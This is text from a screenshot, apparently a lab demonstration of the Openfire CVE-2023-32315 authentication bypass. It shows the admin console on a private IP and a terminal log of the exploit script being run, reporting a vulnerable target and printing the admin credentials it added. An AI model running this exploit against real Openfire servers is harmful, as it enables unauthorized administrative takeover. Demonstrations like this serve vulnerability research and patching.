 192.168.52.96:9090/index.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
openfire™
Openfire 4.7.3, build ac717b3
Logged in as hugme - Logout
Clustering status - Disabled
Server Users/Groups Sessions Group Chat Plugins
Server Manager Server Settings TLS/SSL Certificates Media Services PubSub
Server Information
System Properties
Language and Time
Clustering
Cache Summary
Database
Logs
Email Settings
SMS Settings
Security Audit Viewer
Server Information
Update information
Server version 4.8.1 is now available. Click here to download or read the change log f
information.
Below you will find server information, ports being used and latest news about Openfire.
Server Properties
Server Uptime: 186 days, 4 hours, 44 minutes -- started Aug 5, 2024,
5:15:10 PM
Version: Openfire 4.7.3
Server Directory: /usr/share/openfire
XMPP Domain Name: localhost
Environment
Java Version: 11.0.23 Ubuntu -- OpenJDK 64-Bit Server VM
Appserver: jetty/9.4.43.v20210629
Server Host Name (FQDN): localhost
OS / Hardware: Linux / amd64
└─# python3 CVE-2023-32315.py -u http://192.168.52.96:9090
Coded By: K3ysTr0K3R ──> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://192.168.52.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW
┌──(root㉿kali)-[/home/kali/Downloads]